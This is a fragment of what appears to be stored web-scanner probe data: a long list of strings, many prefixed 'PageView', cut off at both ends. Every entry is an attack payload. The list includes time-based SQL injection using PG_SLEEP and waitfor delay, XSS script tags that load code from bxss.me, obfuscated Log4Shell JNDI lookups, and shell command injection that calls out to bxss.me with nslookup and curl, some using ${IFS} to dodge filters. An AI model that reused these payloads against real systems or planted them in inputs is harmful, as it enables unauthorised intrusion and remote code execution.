111=(SELECT 111 FROM PG_SLEEP(15))--","PageViewsZTlQ8GN'; waitfor delay '0:0:15' --","PageView9517193","'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9658)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-3279&h=1336-4aa74-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-3276.1336.4aa74${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsiuiczlmph34e92${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgjetmeelam.bxss.me\/}","\u0040\u0040izUtq","PageViewCEEQeoxY')) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewjalb37KO') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewC1cwP9cC' OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView1SWjTHWZ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-2402.1336.4aa74${::-.}1${::-.}bxss.me}}","PageView9033597","'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9772)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcspslwxicrd828f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrcmhouawbk.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9308)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-2303&h=1336-4aa74-2&\">\u003C\/script>","1DdKD3e4O","PageViewcccc99ee31PageView","b7dfd33a0c","\u0040\u00405SJls","PageViewAVsMkF87')) OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewjQLA4fyu') OR 167=(SELECT 167 FROM PG_SLEEP(15))--","PageView6gVpJYeu' OR 309=(SELECT 309 FROM PG_SLEEP(15))--","PageViewjwkGkbMQ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwsgfzaytnwebc2a.bxss.me||curl${IFS}hitwsgfzaytnwebc2a.bxss.me)",";(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)|(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)&(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)","`(nslookup -q=cname hitlpfujyjtgi97a61.bxss.me||curl hitlpfujyjtgi97a61.bxss.me)`","|(nslookup -q=cname hitudsbfrlliq3f1cd.bxss.me||curl hitudsbfrlliq3f1cd.bxss.me)","&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&'\\\"`0&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&`'","&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&'\\\"`0&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&`'","PageView9916327","$(nslookup -q=cname hitkmkjnrmyctb2ae5.bxss.me||curl hitkmkjnrmyctb2ae5.bxss.me)","'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9820)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9092)\u003C\/ScRiPt>","(nslookup -q=cname hitzfuvohiewsca234.bxss.me||curl hitzfuvohiewsca234.bxss.me))","&echo botbxu$()\\ yuwvvf\\nz^xyu||a #' &echo botbxu$()\\ yuwvvf\\nz^xyu||a #|\" &echo botbxu$()\\ yuwvvf\\nz^xyu||a #","|echo lxhwmc$()\\ wkanvt\\nz^xyu||a #' |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #|\" |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #","echo euabor$()\\ hfdkjy\\nz^xyu||a #' &echo euabor$()\\ hfdkjy\\nz^xyu||a #|\" &echo euabor$()\\ hfdkjy\\nz^xyu||a #","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-8606.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitirgnadmfgz925df${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnrqwscetiy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-8600&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u0040vqd2j","PageViewHqA5ZG1Z')) OR 664=(SELECT 664 FROM PG_SLEEP(15))--","PageView2uAsGbIz') OR 269=(SELECT 269 FROM PG_SLEEP(15))--","PageViewByw3Ld9c' OR 60=(SELECT 60 FROM PG_SLEEP(15))--","PageViewSL6439lz'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmjalcarifcf0a8.bxss.me||curl${IFS}hitkmjalcarifcf0a8.bxss.me)",";(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)|(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)&(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)","`(nslookup -q=cname hitzxdlbxlpnfa2c51.bxss.me||curl hitzxdlbxlpnfa2c51.bxss.me)`","|(nslookup -q=cname hituyerzysvbc0126d.bxss.me||curl hituyerzysvbc0126d.bxss.me)","&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&`'","&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&'\\\"`0&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&`'","$(nslookup -q=cname hitmeoccmcbqu400ed.bxss.me||curl hitmeoccmcbqu400ed.bxss.me)","(nslookup -q=cname hitlmssqcszfma0029.bxss.me||curl hitlmssqcszfma0029.bxss.me))","|echo nnpook$()\\ elqrnp\\nz^xyu||a #' |echo nnpook$()\\ elqrnp\\nz^xyu||a #|\" |echo nnpook$()\\ elqrnp\\nz^xyu||a #","&echo vqvxpg$()\\ kpniud\\nz^xyu||a #' &echo vqvxpg$()\\ kpniud\\nz^xyu||a #|\" &echo vqvxpg$()\\ kpniud\\nz^xyu||a #","echo irqbgf$()\\ ijyeqb\\nz^xyu||a #' &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #|\" &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9058)\u003C\/ScRiPt>","PageView9088780","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9508)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-7729&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-7725.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityczrcjpkeh7f350${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjfcxhgszal.bxss.me\/}","\u0040\u00400dgm9","PageViewPGlTzgju')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageView4uXf5eyv') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewvjzOg2TE' OR 735=(SELECT 735 FROM PG_SLEEP(15))--","PageViewudOPYAxe'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitoanxmyfjal5eb8a.bxss.me||curl${IFS}hitoanxmyfjal5eb8a.bxss.me)",";(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)|(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)&(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)","`(nslookup -q=cname hithlzkapzuxl07a5c.bxss.me||curl hithlzkapzuxl07a5c.bxss.me)`","|(nslookup -q=cname hitoddpavyphea94e6.bxss.me||curl hitoddpavyphea94e6.bxss.me)","&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&'\\\"`0&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&`'","&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&'\\\"`0&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&`'","$(nslookup -q=cname hitucqxkmiebqcf03a.bxss.me||curl hitucqxkmiebqcf03a.bxss.me)","|echo rxdzzm$()\\ imsder\\nz^xyu||a #' |echo rxdzzm$()\\ imsder\\nz^xyu||a #|\" |echo rxdzzm$()\\ imsder\\nz^xyu||a #","(nslookup -q=cname hitudjxobmqka3faad.bxss.me||curl hitudjxobmqka3faad.bxss.me))","&echo mxybsx$()\\ iptkjr\\nz^xyu||a #' &echo mxybsx$()\\ iptkjr\\nz^xyu||a #|\" &echo mxybsx$()\\ iptkjr\\nz^xyu||a #","echo ornwxk$()\\ rlgxlg\\nz^xyu||a #' &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #|\" &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #","PageView9828943","'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9305)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9125)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-5543&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-5451.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsehnibjzvu322f1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcmlxpklbp.bxss.me\/}","\u0040\u0040c3JF3","PageView0XciUDyb')) OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewM5wuEic2') OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageViewmLfgsVM7' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewcYARTQXZ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkumxaqbyxn160bc.bxss.me||curl${IFS}hitkumxaqbyxn160bc.bxss.me)","`(nslookup -q=cname hitsbxyhgsthpdb3ee.bxss.me||curl hitsbxyhgsthpdb3ee.bxss.me)`",";(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)|(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)&(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)","|(nslookup -q=cname hitqcdcymjzbmdc9c7.bxss.me||curl hitqcdcymjzbmdc9c7.bxss.me)","&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&'\\\"`0&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&`'","$(nslookup -q=cname hitctpjztnskl9f02e.bxss.me||curl hitctpjztnskl9f02e.bxss.me)","&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&'\\\"`0&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&`'","(nslookup -q=cname hitmgudmdoebk0796a.bxss.me||curl hitmgudmdoebk0796a.bxss.me))","|echo hukrxw$()\\ egwxwk\\nz^xyu||a #' |echo hukrxw$()\\ egwxwk\\nz^xyu||a #|\" |echo hukrxw$()\\ egwxwk\\nz^xyu||a #","&echo nmclps$()\\ gwqrde\\nz^xyu||a #' &echo nmclps$()\\ gwqrde\\nz^xyu||a #|\" &echo nmclps$()\\ gwqrde\\nz^xyu||a #","echo yronby$()\\ uqxmjy\\nz^xyu||a #' &echo yronby$()\\ uqxmjy\\nz^xyu||a #|\" &echo yronby$()\\ uqxmjy\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9116)\u003C\/ScRiPt>","PageView9879187","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9217)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-3684&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-3031.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjuqipkhfhn854c5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvurygycsqs.bxss.me\/}","PageView9278476","'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9475)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9153)\u003C\/ScRiPt>","\u0040\u0040oCcL9","PageViewvLqTs48m')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewaQaOAyb0') OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewXgswSm0r' OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewWGYgqtKq'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitewnpjkrjhz15b49.bxss.me||curl${IFS}hitewnpjkrjhz15b49.bxss.me)",";(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)|(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)&(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)","|(nslookup -q=cname hitanexgydbxvbe7a7.bxss.me||curl hitanexgydbxvbe7a7.bxss.me)","`(nslookup -q=cname hitomqobytfde5d12c.bxss.me||curl hitomqobytfde5d12c.bxss.me)`","&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&'\\\"`0&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&`'","&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&'\\\"`0&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&`'","$(nslookup -q=cname hitfchbcxvlbbba6a3.bxss.me||curl hitfchbcxvlbbba6a3.bxss.me)","&echo elilof$()\\ dtvsbg\\nz^xyu||a #' &echo elilof$()\\ dtvsbg\\nz^xyu||a #|\" &echo elilof$()\\ dtvsbg\\nz^xyu||a #","(nslookup -q=cname hitcezfatgacr6bfa5.bxss.me||curl hitcezfatgacr6bfa5.bxss.me))","|echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #' |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #|\" |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #","echo nvtljo$()\\ ycnmff\\nz^xyu||a #' &echo nvtljo$()\\ ycnmff\\nz^xyu||a #|\" &echo nvtljo$()\\ ycnmff\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-2545&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-2536.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoptwdtsxiae8a02${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbgjxvigelf.bxss.me\/}","\u0040\u0040xLNFW","PageViewTAuMoH0g')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","PageViewLAIEpyYD') OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageView0LsEUthn' OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageViewPczBTD6H'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqvkqftfavobcaf2.bxss.me||curl${IFS}hitqvkqftfavobcaf2.bxss.me)","`(nslookup -q=cname hitdaahylvouda5267.bxss.me||curl hitdaahylvouda5267.bxss.me)`",";(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)|(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)&(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)","|(nslookup -q=cname hittnmwppjlci7e34d.bxss.me||curl hittnmwppjlci7e34d.bxss.me)","&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&'\\\"`0&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&`'","PageView9041361","\u0040\u0040WARxx","'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9281)\u003C\/ScRiPt>","&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&'\\\"`0&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&`'","$(nslookup -q=cname hitepgvfasvgh6d03a.bxss.me||curl hitepgvfasvgh6d03a.bxss.me)","(nslookup -q=cname hitlihxcbarbf161ee.bxss.me||curl hitlihxcbarbf161ee.bxss.me))","|echo sklqim$()\\ pxihpw\\nz^xyu||a #' |echo sklqim$()\\ pxihpw\\nz^xyu||a #|\" |echo sklqim$()\\ pxihpw\\nz^xyu||a #","echo lwvklj$()\\ ckbmfh\\nz^xyu||a #' &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #|\" &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #","&echo miauxp$()\\ nhorys\\nz^xyu||a #' &echo miauxp$()\\ nhorys\\nz^xyu||a #|\" &echo miauxp$()\\ nhorys\\nz^xyu||a #","PageViewTyZLlKaX')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewNv7LQKA4') OR 665=(SELECT 665 FROM PG_SLEEP(15))--","PageViewsvrugGIh' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewGfYK6wTo'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1806.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdludygmpnwde4c0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyhdwwdtxj.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1774&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u00402eKLT","PageViews3iQMDkA')) OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewVpaDhhhL') OR 869=(SELECT 869 FROM PG_SLEEP(15))--","PageViewX0TemUJZ' OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewD3cezqbw'; waitfor delay '0:0:15' --","\u0040\u0040CSfRp","PageViewRa2zZ813')) OR 184=(SELECT 184 FROM PG_SLEEP(15))--","PageViewVKjZUTsh') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageViewzj9zKOj3' OR 940=(SELECT 940 FROM PG_SLEEP(15))--","PageViewfZVJL761'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjgfztugfdqd0a6a.bxss.me||curl${IFS}hitjgfztugfdqd0a6a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxtdkhytealdc6d0.bxss.me||curl${IFS}hitxtdkhytealdc6d0.bxss.me)",";(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)|(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)&(nslookup -q=cname hitoopevnnbkfe6340.bxss.me||curl hitoopevnnbkfe6340.bxss.me)","`(nslookup -q=cname hitthoptvoshnba084.bxss.me||curl hitthoptvoshnba084.bxss.me)`","|(nslookup -q=cname hitrkoocyvdol5b457.bxss.me||curl hitrkoocyvdol5b457.bxss.me)","&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&'\\\"`0&(nslookup -q=cname hitipqmqqnbqa2ac18.bxss.me||curl hitipqmqqnbqa2ac18.bxss.me)&`'","&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&'\\\"`0&nslookup -q=cname hitqjviarvyjb70ef5.bxss.me&`'","$(nslookup -q=cname hitonnuzbrfodc06d9.bxss.me||curl hitonnuzbrfodc06d9.bxss.me)","(nslookup -q=cname hithsvbxedrscd7f63.bxss.me||curl hithsvbxedrscd7f63.bxss.me))","|echo ckzarv$()\\ xasswb\\nz^xyu||a #' |echo ckzarv$()\\ xasswb\\nz^xyu||a #|\" |echo ckzarv$()\\ xasswb\\nz^xyu||a #","&echo euafpv$()\\ azecfm\\nz^xyu||a #' &echo euafpv$()\\ azecfm\\nz^xyu||a #|\" &echo euafpv$()\\ azecfm\\nz^xyu||a #","echo mroaas$()\\ xllgtu\\nz^xyu||a #' &echo mroaas$()\\ xllgtu\\nz^xyu||a #|\" &echo mroaas$()\\ xllgtu\\nz^xyu||a #","PageView9422720","'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9801)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >omB5(9122)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-1607&h=3859-9a2c3-2&\">\u003C\/script>","&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitagcakwcjrb5c192.bxss.me||curl${IFS}hitagcakwcjrb5c192.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmoohyrmsqs2c1e5.bxss.me||curl${IFS}hitmoohyrmsqs2c1e5.bxss.me)",";(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)|(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)&(nslookup -q=cname hitttjfegkvfk61332.bxss.me||curl hitttjfegkvfk61332.bxss.me)","`(nslookup -q=cname hitvycyzvaorn19939.bxss.me||curl hitvycyzvaorn19939.bxss.me)`","|(nslookup -q=cname hithajjgpazcbfacf1.bxss.me||curl hithajjgpazcbfacf1.bxss.me)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-1600.3859.9a2c3${::-.}1${::-.}bxss.me}}","&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&'\\\"`0&(nslookup -q=cname hitktydldmnxl98ff3.bxss.me||curl hitktydldmnxl98ff3.bxss.me)&`'","&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&'\\\"`0&nslookup -q=cname hitzfzkomrhlid9d99.bxss.me&`'","$(nslookup -q=cname hityymrairewq2477f.bxss.me||curl hityymrairewq2477f.bxss.me)","(nslookup -q=cname hitudlrxilkrd47edb.bxss.me||curl hitudlrxilkrd47edb.bxss.me))","PageView9893947","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspdwoouqoa912e1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcojpnisrjy.bxss.me\/}","'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kIhH(9769)\u003C\/ScRiPt>","|echo xeankj$()\\ xfmfkl\\nz^xyu||a #' |echo xeankj$()\\ xfmfkl\\nz^xyu||a #|\" |echo xeankj$()\\ xfmfkl\\nz^xyu||a #","&echo kqmfyx$()\\ ejixij\\nz^xyu||a #' &echo kqmfyx$()\\ ejixij\\nz^xyu||a #|\" &echo kqmfyx$()\\ ejixij\\nz^xyu||a #","echo lngloh$()\\ tfhrey\\nz^xyu||a #' &echo lngloh$()\\ tfhrey\\nz^xyu||a #|\" &echo lngloh$()\\ tfhrey\\nz^xyu||a #","\u0040\u0040SMe6e","&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitnevgdiquvc0497b.bxss.me||curl${IFS}hitnevgdiquvc0497b.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwuferzfhrd63360.bxss.me||curl${IFS}hitwuferzfhrd63360.bxss.me)","PageViewNkTwPnLZ')) OR 446=(SELECT 446 FROM PG_SLEEP(15))--",";(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)|(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)&(nslookup -q=cname hitxccttumnmqbc979.bxss.me||curl hitxccttumnmqbc979.bxss.me)","`(nslookup -q=cname hitblzrmwjxsn1b129.bxss.me||curl hitblzrmwjxsn1b129.bxss.me)`","|(nslookup -q=cname hitfrogjozqvgf803f.bxss.me||curl hitfrogjozqvgf803f.bxss.me)","PageViewHVkVKhK2') OR 742=(SELECT 742 FROM PG_SLEEP(15))--","&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&'\\\"`0&(nslookup -q=cname hitxpqulcytchea927.bxss.me||curl hitxpqulcytchea927.bxss.me)&`'","&nslookup -q=cname hitczmaahejnh95130.bxss.me&'\\\"`0&nslookup -q=cname hitczmaahejnh95130.bxss.me&`'","$(nslookup -q=cname hitqpgjwnzvkm5e726.bxss.me||curl hitqpgjwnzvkm5e726.bxss.me)","(nslookup -q=cname 